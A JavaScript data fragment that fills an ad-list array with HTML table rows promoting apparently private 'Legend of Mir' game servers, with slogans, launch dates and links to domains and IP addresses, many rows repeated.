adlistData[1259] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月28日/★全天套黄★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1260] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月28日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1261] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1262] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1263] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1264] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月28日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1265] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1266] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1267] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1268] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1269] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1270] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1271] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1272] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1273] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1274] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1275] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1276] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1277] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1278] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1279] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1280] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1281] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1282] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1283] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1284] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1285] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1286] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1287] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1288] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1289] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1290] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1291] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1292] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1293] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1294] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1295] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1296] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1297] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td> █八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1298] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1299] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1300] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1301] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1302] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1303] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1304] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1305] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1306] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1307] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1308] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1309] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1310] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1311] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1312] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1313] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1314] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1315] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1316] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月28日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1317] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月28日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1318] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月28日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
